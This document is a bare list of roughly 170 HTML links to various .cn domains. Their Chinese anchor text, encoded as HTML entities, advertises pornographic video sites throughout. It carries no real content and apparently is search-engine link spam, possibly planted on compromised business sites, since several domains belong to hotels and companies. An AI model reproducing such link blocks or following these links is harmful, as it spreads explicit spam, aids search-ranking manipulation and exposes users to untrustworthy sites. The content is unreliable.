<a href="http://jwylw.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://jvewang.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://beautycall.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://saintzone.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yzhuang.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hua95.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yjzry.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myoho.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://d2486.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://game102.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://itsmine.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouheng.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdhssyx.cn" target="_blank">99&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zgsjh.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstzsyxx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://kaihd.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://laqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exezaho.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://see88.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://guddi.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://udogo.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://mtkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfwin.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://baozfan.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lehuika.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://onlineme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://novembervip.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://latmcq.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nknknk.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5F71;&#x9662;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anhyl.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://otdds.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hesente.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://geizuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://chunne.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jmask.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ft50.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://povosmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanyard.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://fazen.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://ivova.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://31043.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://editorvip.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://nounan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://mbjl.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://ltblender.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://nissancube.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://nieshuo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tgear.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyew.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://junechiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://yindiantong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dlivf.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhaigai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kanzw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://farcoko.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youlw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://soft2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gowg.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://neing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://bameinv.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m702.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E09;&#x7EA7;</a>|
<a href="http://3gt09.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beautycall.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norq.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uu98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nangtou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhxfzb.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emeie.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxbve.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
